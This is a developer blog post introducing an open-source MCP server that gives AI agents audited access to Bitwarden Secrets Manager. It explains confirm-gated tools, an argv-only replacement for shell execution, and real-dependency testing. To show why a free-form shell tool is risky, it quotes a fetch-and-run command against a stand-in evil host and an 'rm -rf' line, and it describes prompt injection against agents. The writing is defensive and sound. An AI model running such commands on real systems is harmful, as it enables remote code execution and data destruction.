        <span class="post-card__date">2026-04-10</span>
        <span class="post-card__tags">
          <span class="tag">security</span>
          <span class="tag">mcp</span>
          <span class="tag">bitwarden</span>
          <span class="tag">ai-agents</span>
          <span class="tag">open-source</span>
        </span>
      </div>
      <h1 class="article-hero__title">Giving Your AI Agent a Real Key to the Vault</h1>
      <p class="article-hero__subtitle">A new open-source MCP server that wraps <a href="https://bitwarden.com/products/secrets-manager/" target="_blank" rel="noopener">Bitwarden Secrets Manager</a>, so Claude (or Hermes, or whoever's driving your infrastructure this week) gets a controlled, audited path to read and write secrets — without watching your agent leak credentials through eval.</p>
    </div>
  </section>

  <article class="article-body">
    <div class="article-body__inner">

      <p>Two weeks ago I wrote about <a href="/posts/litellm-supply-chain-attack.html">the LiteLLM PyPI compromise</a> and made what I think is the correct argument: the fix for filesystem credential harvesters is ephemeral secrets that never land as files. Don't put your database URL in <code>~/.env</code>. Don't shove it into <code>~/.aws/credentials</code>. Use the Secrets Store CSI Driver, fetch it into the pod at startup via tmpfs, and let the secret live exactly long enough to be read into the process that needs it.</p>

      <p>Then I spent the next week using Claude Code to manage my homelab and realized the post was only half the answer.</p>

      <p>Here's the other half. If your premise is "secrets should live in a vault and only materialize at the last possible moment," you've now created a new question: <em>how does the thing that needs the secret ask the vault for it?</em> For a running pod, the CSI driver answers that: it mounts a tmpfs at <code>/mnt/secrets</code> and your app reads from there. For a CI job, <code>bws run -- ./deploy.sh</code> answers it: the secrets show up as environment variables for exactly one child process. Both of those have clean, well-understood semantics.</p>

      <p>But what about the AI agent you've been using to actually run your infrastructure? The one you just told "spin up a new test project in BSM and create a <code>DB_URL</code> secret in it"? How does <em>that</em> ask the vault?</p>

      <p>Today that's a mess. There's no good path. Your options, roughly:</p>

      <ul>
        <li><strong>Dump secrets into the agent's shell</strong> via <code>env</code> before you start the session. Now every command the agent runs has access to everything. Blast radius: everything the token can touch. If the agent tool-calls a subprocess that logs its environment, your secrets go to the LLM provider's logs.</li>
        <li><strong>Pre-materialize a <code>.env</code> file</strong> the agent can read. Same problem, worse, because now there's a persistent flat file sitting on disk — exactly the thing the litellm payload vacuumed up.</li>
        <li><strong>Give the agent a generic "run a terminal command" tool</strong> and let it shell out to <code>bws</code> on demand. Whatever scope your system prompt nominally enforces, the actual tool surface is the entire Unix userland — your secrets, sure, but also <code>rm -rf</code>, <code>curl | sh</code>, <code>kubectl</code>, anything else on <code>PATH</code>. You're one prompt injection away from a bad day, and you're relying on prompt engineering as the load-bearing safety mechanism. Works until it doesn't.</li>
      </ul>

      <p>The Model Context Protocol is supposed to be the answer to this class of problem. And it nearly is — the official <a href="https://github.com/bitwarden/mcp-server" target="_blank" rel="noopener">bitwarden/mcp-server</a> wraps Bitwarden's <em>password manager</em> vault in an MCP, so Claude Desktop can retrieve saved logins for you. Which is great for personal passwords. But Bitwarden has two distinct vaults — the consumer password manager (<code>bw</code>) and the server-side Secrets Manager (<code>bws</code>) — and the official MCP only covers the first one. For the server-side infrastructure use case, which is the whole reason I run Bitwarden Secrets Manager in the first place, there's no MCP at all.</p>

      <p>So I wrote one. It's called <a href="https://github.com/kvncrw/bws-mcp-server" target="_blank" rel="noopener">bws-mcp-server</a>, it's on GitHub under GPL-3.0, and this post walks through what it does, the design decisions that made it (two of which I had to learn the hard way during the build), and why the test suite was the most interesting part of the project.</p>

      <figure class="article-figure">
        <img src="../bws-mcp-vault-hero.png" alt="A symmetrical cyberpunk vault corridor: two walls of sealed steel lockers flanking a wet reflective concrete floor, teal spotlights from the ceiling, a single sealed door at the far vanishing point." />
      </figure>

      <h2>What It Actually Does</h2>

      <p>bws-mcp-server exposes twelve tools over the MCP stdio protocol. All of them are thin wrappers around the real <code>bws</code> CLI binary (more on that choice in a minute). They fall into four buckets:</p>

      <ul>
        <li><strong>Status</strong> — <code>bws_status</code> checks that the <code>bws</code> binary is reachable, the access token is valid, and the API is up. This is the first thing I want the agent to be able to answer: "can I even talk to the vault right now?"</li>
        <li><strong>Projects (CRUD)</strong> — <code>bws_project_list</code>, <code>bws_project_get</code>, <code>bws_project_create</code>, <code>bws_project_edit</code>, <code>bws_project_delete</code>. One-to-one mapping with <code>bws project</code> subcommands. Projects are how BSM scopes secrets; each machine account token is granted access to a set of projects with either read or read-write permissions.</li>
        <li><strong>Secrets (CRUD)</strong> — <code>bws_secret_list</code>, <code>bws_secret_get</code>, <code>bws_secret_create</code>, <code>bws_secret_edit</code>, <code>bws_secret_delete</code>. Same shape. <code>bws_secret_list</code> is the one you'll use constantly — it returns keys and IDs only by default. You have to explicitly pass <code>include_values: true</code> to get the actual secret values, which keeps the agent's default behavior from accidentally dumping the entire vault into the LLM's context on a vague "what secrets do I have?" prompt.</li>
        <li><strong>Execution</strong> — <code>bws_run</code> invokes a command with project secrets injected as environment variables, mirroring <code>bws run</code>. This is the powerful one, and it's the tool I spent the most time thinking about. I'll come back to it.</li>
      </ul>

      <p>Three tools are marked destructive and gated behind a mandatory <code>confirm: true</code> parameter: <code>bws_project_delete</code>, <code>bws_secret_delete</code>, and <code>bws_run</code>. If the agent calls one of these without explicitly setting <code>confirm</code>, the handler short-circuits with a structured error before any validation or subprocess work happens. This is the same pattern the upstream <code>bitwarden/mcp-server</code> uses for vault deletes, and it's the only pattern I've found that plays well with both Claude Desktop's human-in-the-loop approval UI and the more autonomous agent runtimes like Hermes that do their own policy gating.</p>

      <p>The <code>confirm: true</code> flag isn't a safety net — the model will happily set it to true if you tell it to. Its job is to force destructive intent to the surface on every single call, so your approval tooling has something to hook into. The alternative is having to pattern-match tool call arguments to figure out which calls are dangerous, and that's a rabbit hole I'd rather not start digging.</p>

      <h2>Wrapping the CLI, Not the SDK</h2>

      <p>Bitwarden publishes an <a href="https://github.com/bitwarden/sdk-sm" target="_blank" rel="noopener">official Rust SDK for Secrets Manager</a>, with bindings for Python, Node.js, Go, and a handful of other languages. In theory you'd pull in the Node SDK and call it directly from the MCP server. I went a different direction: <code>bws-mcp-server</code> shells out to the <code>bws</code> CLI binary via <code>child_process.spawn</code>, parses the JSON output, and surfaces the results to the MCP caller.</p>

      <p>This is the less fashionable choice, and I want to explain why I made it.</p>

      <p>First, <strong>the CLI is what actually ships</strong>. The bws team treats the command-line binary as a first-class product. New features show up in <code>bws</code> before they're stabilized in any SDK. Bug fixes land in the CLI on the same release cadence as the API. If I wrap the CLI, I get those fixes automatically the next time the user upgrades their binary. If I wrap the Rust SDK via Node FFI, I'm pinned to whatever version I built against and the user has to wait for me to cut a new release.</p>

      <p>Second, <strong>the CLI is the source of truth for argv shape</strong>. BSM has some genuinely unusual conventions — <code>bws secret create</code> takes positional arguments in the order <code>KEY VALUE PROJECT_ID</code>, with optional <code>--note</code>, and this is documented only in the CLI's <code>--help</code> output. The SDK abstracts that away into a method signature, which is fine until you need to debug an invocation and the SDK method doesn't print the actual argv it's about to run. I wanted the MCP server to be transparent: when it calls out to <code>bws</code>, the command it runs looks exactly like what you'd type into a shell. That makes debugging, logging, and auditing trivial. You can take the server's debug output, paste it into a terminal, and get the same result.</p>

      <p>Third, and this is the honest one, <strong>spawning a subprocess is fifty lines of code and the SDK path is a week of yak-shaving</strong>. I wanted v0.1.0 shipped today, not in three weeks. Wrapping the CLI means the MCP server is about 1,400 lines of TypeScript, most of which is tool schemas and input validation. There's one file — <code>src/bws/client.ts</code> — that handles all the subprocess work, and it's about 350 lines.</p>

      <p>The downside is real. If the user's <code>bws</code> binary isn't installed, or isn't on <code>PATH</code>, or is a different version than expected, the server has to handle that gracefully. I ended up adding a <code>BWS_BINARY</code> environment variable override so you can point at any binary you want (useful if you have multiple versions installed), and a <code>bws_status</code> tool that explicitly reports the version it's talking to. If someone wants to rewrite the client layer against the SDK later, the tool surface won't change — the swap is localized to <code>client.ts</code>.</p>

      <h2>The <code>bws_run</code> Problem</h2>

      <p><code>bws_run</code> is the most powerful tool in the set, and it's the one I rewrote twice during the build. The first version looked like this:</p>

      <pre><code><span class="code-label">src/tools/run.ts (first draft)</span>
inputSchema: {
  command: { type: 'string', description: 'Shell command to execute' },
  project_id: { type: 'string' },
  confirm: { type: 'boolean' },
}

// handler
const result = await spawnBws(config, [
  'run', '--project-id', projectId, '--', 'sh', '-c', command,
]);</code></pre>

      <p>That's the naive shape. The agent passes a string like <code>"psql -c 'SELECT count(*) FROM users'"</code>, the server wraps it in <code>sh -c</code>, <code>bws</code> launches the child with the secrets injected, and the agent gets back stdout, stderr, and exit code. Clean, simple, matches what most humans do at the command line.</p>

      <p>It's also a remote code execution primitive into your infrastructure the moment you let an LLM call it.</p>

      <p>Here's the problem. An MCP tool that accepts a free-form shell string and pipes it to <code>sh -c</code> is, by definition, an eval surface. The agent can construct <em>any command</em>, nested pipes, subshells, process substitution, redirections, glob expansion, command substitution — all of it — and hand it to you. You then execute it with a process environment populated from your secrets vault. The access token doesn't need to authorize anything clever; the agent already has <code>sh</code>.</p>

      <p>That's bad for two reasons that I want to separate carefully.</p>

      <p>The first reason is the obvious one: <strong>if the agent makes a bad call, the blast radius is the entire Unix userland</strong>. <code>rm -rf ~/projects</code> is a valid shell command. <code>curl evil.example.com/x.sh | sh</code> is a valid shell command. If the model hallucinates a plausible-looking incantation, or if an upstream input gets prompt-injected, or if the system prompt gets stripped off mid-conversation, you're one <code>tools/call</code> away from a bad day.</p>

      <p>The second reason is less obvious but more annoying: <strong>portability</strong>. On Debian, <code>/bin/sh</code> is dash. On Arch and macOS, it's bash. On Alpine, it's busybox ash. On FreeBSD, it's a stripped-down ash descendant. Each of these handles quoting, expansion, and builtin behavior differently. I found this out the hard way when my integration test suite passed locally (where <code>/bin/sh</code> is bash and happened to slurp up some exported functions from my shell profile) and then failed in a fresh GitHub Actions Ubuntu runner (where <code>/bin/sh</code> is dash and doesn't do that). Then it failed <em>again</em> locally when I ran it from a different shell. The tests weren't broken; the shell under <code>sh -c</code> was just different every time.</p>

      <p>The fix was to get rid of the shell entirely. <code>bws_run</code> now takes an explicit <code>argv</code> array:</p>

      <pre><code><span class="code-label">src/tools/run.ts (shipped)</span>
inputSchema: {
  argv: {
    type: 'array',
    items: { type: 'string' },
    minItems: 1,
    description: 'Argv array: program followed by arguments. No shell.',
  },
  project_id: { type: 'string' },
  no_inherit_env: { type: 'boolean' },
  confirm: { type: 'boolean' },
}

// handler
const result = await runWithSecrets(config, {
  argv: parsed.argv,   // forwarded directly to bws run --
  projectId: parsed.project_id,
});</code></pre>

      <p>The argv is forwarded directly to <code>bws run -- &lt;argv...&gt;</code>, which <code>exec()</code>s the program with the secrets in its environment. No shell, no eval, no <code>sh -c</code>. If the agent wants to run <code>psql -c 'SELECT count(*) FROM users'</code>, it has to pass the argv array: <code>["psql", "-c", "SELECT count(*) FROM users"]</code>. The parts are explicit, the shell has no opinion about them, and the model has to structure its intent in a way that's actually auditable.</p>

      <p>The <em>really</em> nice property is that you can still run a shell pipeline when you genuinely need one. You just have to ask for it explicitly, by name:</p>

      <pre><code><span class="code-label">Shell pipeline, caller opts in</span>
{
  "argv": ["sh", "-c", "kubectl get pods -o json | jq '.items | length'"],
  "project_id": "staging",
  "confirm": true
}</code></pre>

      <p>This reads very differently from the old shape. Instead of an implicit shell that might be dash, bash, or ash depending on the host, the caller is saying "launch <code>sh</code> as a program, pass it these exact arguments." That's a normal program invocation. It still pipes a command to the shell, and that's still dangerous, but now it's obvious in the argv that you're doing it. If your approval policy says "reject any <code>bws_run</code> whose argv[0] is <code>sh</code>", you can enforce that with two lines of code.</p>

      <p>This was the most important design change in the project, and it only happened because I was staring at a failing integration test with a printf error that made no sense in context.</p>

      <figure class="article-figure">
        <img src="../bws-mcp-handoff.png" alt="Extreme macro of two symmetric polished chrome two-prong industrial pincers passing a single faceted cyan crystal key between them on a dark smoky background. Symbolic: the agent being handed a credential, not taking one." />
      </figure>

      <h2>Why the Tests Are the Story</h2>

      <p>The test suite is the interesting part of this project, and if you're going to steal one idea from this post, steal this one: <strong>if you're building a thing that wraps another thing, and you don't test against the real wrapped thing, your tests are a lie</strong>.</p>

      <p>I have a hard rule on this, and it shows up in everything I write now: no mocks. No <code>jest.mock</code>, no sinon, no nock, no Wiremock. When a test says "the parser handles a non-JSON response," the test has to produce an actual non-JSON response from an actual subprocess. When a test says "deleting a project via the real <code>bws</code> binary works," the test has to create a real project in a real Bitwarden Secrets Manager backend, delete it, and confirm it's gone. Anything less is a test of my <em>beliefs</em> about how the dependency behaves, and my beliefs have been wrong often enough that I've stopped trusting them.</p>

      <p>bws-mcp-server has three test tiers, in increasing order of how much real-world friction they exercise:</p>

      <ol>
        <li><strong>Unit tests</strong> (<code>tests/unit/</code>) — pure functions only. Argv builders, stdout parsers, schema validation, error mapping, env loading. Zero external dependencies, run in about a second, always green for any contributor. These are fine, they just don't catch much.</li>
        <li><strong>Protocol E2E tests</strong> (<code>tests/protocol/</code>) — spawn the actual built MCP server as a subprocess, send real JSON-RPC messages over stdio, assert on the responses. The tricky part is that the server shells out to <code>bws</code>, and the GitHub Actions runner doesn't have <code>bws</code> installed. Solution: the test harness writes a small stub shell script named <code>bws</code> that echoes canned JSON for each subcommand, prepends its directory to <code>PATH</code>, and spawns the MCP server with that <code>PATH</code>. The server has no idea it's talking to a stub — it's a real <code>execve()</code> of a real binary that happens to behave predictably.</li>
        <li><strong>Integration tests</strong> (<code>tests/integration/</code>) — exec the real <code>bws</code> binary against a real Bitwarden Secrets Manager project, create secrets and projects with unique prefixes per run, verify every round-trip (create → get → edit → list → delete), clean up in <code>afterEach</code>. Gated behind <code>BWS_ACCESS_TOKEN_TEST</code> and <code>BWS_TEST_PROJECT_ID</code> env vars. Contributors without a Bitwarden account see them skip with a clear log message; contributors with access run them; CI runs them against a dedicated test project on the main branch and on manual workflow dispatch.</li>
      </ol>

      <p>I pushed v0.1.0 with seventy-one unit and protocol tests passing. Then I ran the integration suite against a real BSM project for the first time. Three out of four tests failed, and they were the most useful thirty minutes of the entire project.</p>

      <h3>Bug one: <code>bws secret delete</code> returns plain text</h3>

      <p>My <code>runBwsJson</code> helper assumed that every <code>bws</code> command returned JSON on success. That's true for <code>list</code>, <code>get</code>, <code>create</code>, and <code>edit</code>. It is not true for <code>delete</code>. Delete returns a plain-text line:</p>

      <pre><code><span class="code-label">bws secret delete output</span>
$ bws secret delete 550e8400-e29b-41d4-a716-446655440000
1 secret deleted successfully.</code></pre>

      <p>My parser hit that text, tried to feed it to <code>JSON.parse</code>, and got:</p>

      <pre><code><span class="code-label">test failure</span>
BwsError: Failed to parse bws stdout as JSON:
  Unexpected non-whitespace character after JSON at position 2.
  Raw output: 1 secret deleted successfully.</code></pre>

      <p>None of my unit tests caught this because the unit tests used controlled JSON fixtures. The protocol E2E tests didn't catch it either, because the stub shell script returned canned JSON for every command including delete — I had no reason to stub different output for different subcommands, and the stub wasn't modeling the real binary's behavior on that specific code path. I didn't find out that <code>delete</code> returns text until I watched the real binary do it.</p>

      <p>The fix was a three-line change: detect if the trimmed stdout starts with <code>{</code> or <code>[</code>, and if it doesn't, return <code>null</code> instead of trying to parse. Callers of <code>delete</code> already rely on the exit code for success signaling, so a null return is the correct shape.</p>

      <h3>Bug two: <code>sh -c</code> leaks your shell profile</h3>

      <p>The second bug is the one I already described — the <code>sh -c</code> wrapper in the old <code>bws_run</code> was slurping up exported function definitions from my parent shell and wedging on a printf call. It only manifested in integration tests because those were the only tests that actually spawned <code>bws run</code> with real shell commands. Unit and protocol tests exercised the argv builder but never actually ran anything through the shell layer.</p>

      <p>I fixed this by deleting the entire <code>sh -c</code> layer and making <code>bws_run</code> argv-only, as I described above. The bug went away, and so did an entire class of bugs I didn't know I had.</p>

      <h3>Bug three: Bitwarden's Notes field has a 10,000 character limit</h3>

      <p>This one isn't in the MCP server itself — it's in the <code>redact-history</code> tool I use to periodically scrub secrets from my AI chat transcripts. I mention it here because the debugging arc is identical.</p>

      <p>I was adding a feature to push redaction findings into Bitwarden as a secure note before the script modifies any files, as a recovery tether. First attempt passed the encoded findings JSON as an <em>argv</em> to <code>bw create item</code>, which blew up the moment the findings got real — 400KB of JSON on one command line was too much for something inside <code>bw</code>'s argument handling, and the process wedged. Fixed that by piping via stdin. Second attempt ran into the Bitwarden Notes field limit: 10,000 characters, max, period. I had 1,700 findings; the serialized JSON was about 400KB. Bitwarden refused it.</p>

      <p>The fix was to use Bitwarden's <em>attachment</em> feature instead: create a tiny secure note containing a summary (counts by pattern, by source, timestamp), then attach the full JSON as a file on the same item. Attachments don't have the same size limit. This is the right shape anyway — the summary is human-readable for triage, and the full data is exactly one <code>bw get attachment</code> away when you need to recover something.</p>

      <p>None of these three bugs would have been caught by mocked tests. They only surfaced because the tests exercised the real dependency. Every mock I didn't write is a bug I caught before release instead of after.</p>

      <figure class="article-figure">
        <img src="../bws-mcp-audit-trail.png" alt="Silhouette of a figure from behind standing centered before a floor-to-ceiling wall of vertical cascading teal and cobalt data columns with abstract glyph blocks." />
      </figure>

      <h2>Setup</h2>

      <p>Three steps: install the <code>bws</code> CLI, get a machine token, wire the MCP into your agent runtime.</p>

      <h3>1. Install <code>bws</code></h3>

      <p>The <code>bws-mcp-server</code> doesn't ship with the Bitwarden CLI — it uses whatever's on your <code>PATH</code>. Install it from <a href="https://bitwarden.com/help/secrets-manager-cli/" target="_blank" rel="noopener">Bitwarden's official instructions</a> or via your package manager. On Arch, it's in the AUR:</p>

      <pre><code><span class="code-label">bws install</span>
yay -S --noconfirm bws-bin
bws --version</code></pre>

      <p>On macOS, <code>cargo install bws</code> or grab the binary from the latest GitHub release — there's no Homebrew formula yet. On Debian/Ubuntu, same story: grab the binary from the GitHub release.</p>

      <h3>2. Create a machine account and issue a token</h3>

      <p>This part is a one-time manual step because Bitwarden doesn't let you create access tokens via the CLI (it'd defeat the purpose — you'd have to bootstrap a credential to create a credential). Go to <a href="https://vault.bitwarden.com/#/sm/machine-accounts" target="_blank" rel="noopener">vault.bitwarden.com → Secrets Manager → Machine Accounts</a>, create a new machine account, <strong>grant it explicit project access</strong> (this is the gotcha — a machine account with no projects granted can authenticate but sees zero secrets), and issue an access token. The token appears exactly once. Copy it.</p>

      <h3>3. Install the MCP server</h3>

      <p>For a hermes-agent, Claude Code, or Claude Desktop setup, point at the published npm package (coming shortly) or run it from source:</p>

      <pre><code><span class="code-label">Claude Desktop config</span>
{
  "mcpServers": {
    "bws": {
      "command": "npx",
      "args": ["-y", "@kvncrw/bws-mcp-server"],
      "env": {
        "BWS_ACCESS_TOKEN": "0.xxx.yyy",
        "BWS_DEFAULT_PROJECT_ID": "optional-uuid-if-you-want-one"
      }
    }
  }
}</code></pre>

      <p>The <code>BWS_ACCESS_TOKEN</code> env var is the only required setting. Everything else (<code>BWS_SERVER_URL</code> for self-hosted Bitwarden, <code>BWS_BINARY</code> for a non-standard <code>bws</code> path, <code>BWS_DEFAULT_PROJECT_ID</code> for a convenience default) is optional.</p>

      <p>Once it's wired up, restart your agent and ask it something like "what projects can you see in my Bitwarden Secrets Manager?" It'll call <code>bws_project_list</code> and come back with the list. From there, the agent can manage secrets autonomously within whatever scope you've granted the machine account.</p>

      <h2>What's Missing</h2>

      <p>This is a v0.1.0 release. It covers the working happy path for the core operations, and I've been running it against real secrets this week. It is not feature-complete, and I want to be honest about the gaps rather than have you discover them.</p>

      <ul>
        <li><strong>No retry-with-backoff on transient BSM 5xx</strong>. Bitwarden's hosted API occasionally returns <code>500 Internal Server Error</code> on otherwise valid requests. The MCP server surfaces those straight to the caller right now. <a href="https://github.com/kvncrw/bws-mcp-server/issues/1" target="_blank" rel="noopener">Issue #1</a> tracks the fix.</li>
        <li><strong>No streaming for <code>bws_run</code></strong>. Long-running commands buffer their output in memory until exit. Fine for one-shot queries (<code>psql -c</code>, <code>curl</code>, <code>kubectl get</code>), will wedge on anything long-lived like <code>terraform apply</code>. <a href="https://github.com/kvncrw/bws-mcp-server/issues/3" target="_blank" rel="noopener">Issue #3</a> tracks the design work for streaming via MCP progress notifications.</li>
        <li><strong>Self-hosted Bitwarden (Vaultwarden) is untested</strong>. The <code>BWS_SERVER_URL</code> passthrough should work — it's forwarded as an environment variable to <code>bws</code> — but I don't have a Vaultwarden instance with Secrets Manager enabled, so I can't confirm it end-to-end. <a href="https://github.com/kvncrw/bws-mcp-server/issues/2" target="_blank" rel="noopener">Issue #2</a> is a call for someone in the self-hosted crowd to help me close the loop here.</li>
      </ul>

      <p>None of these are blocking for day-to-day use. Most of them are the kind of rough edges you only feel when you scale up, and at that point the community benefits from the fix you've contributed.</p>

      <h2>Getting It</h2>

      <p>Source code: <a href="https://github.com/kvncrw/bws-mcp-server" target="_blank" rel="noopener">github.com/kvncrw/bws-mcp-server</a>, GPL-3.0, issues and PRs welcome. The README walks through installation, configuration, and examples for Claude Desktop, Claude Code, and hermes-agent. There's a <code>docker/Dockerfile</code> if you want to run it in a container (Debian-based, never Alpine).</p>

      <p>npm package: <code>@kvncrw/bws-mcp-server</code> — publishing shortly, watch the GitHub releases page.</p>

      <p>If you find a bug, open an issue. If you fix a bug, open a PR. If you run it against a weird environment (self-hosted Bitwarden, Windows via WSL, a Synology box, whatever) and it breaks, <em>especially</em> open an issue — those are the reports that turn a working tool into one that works everywhere.</p>

      <p>And if you're still handing your agent secrets via <code>.env</code> files: this is the graceful exit ramp.</p>

      <figure class="article-figure">
        <img src="../bws-mcp-gate.png" alt="Low-angle hero shot of an ornate brass-and-steel vault door in a cold stone corridor, combination dial and three deadbolts, red light leaking under the seam, teal overhead wash." />
      </figure>

      <hr>

      <div class="article-author">
        <div class="article-author__avatar">KC</div>
        <div class="article-author__info">
          <h4>Kevin Crawley</h4>
          <p>Infrastructure engineer, <a href="https://crawley.systems">crawley.systems</a>. 20+ years building and operating production systems.</p>
        </div>
      </div>

    </div>
  </article>

  <footer class="footer">
    <div class="footer__inner">
      <span class="footer__logo">
        <span class="nav__logo-bracket">[</span>crawley<span class="nav__logo-dot">.</span>systems<span class="nav__logo-bracket">]</span>
      </span>
      <span class="footer__copy">&copy; 2026 Kevin Crawley. All rights reserved.</span>
    </div>
  </footer>

  <script src="../main.js"></script>
</body>
</html>
</file>

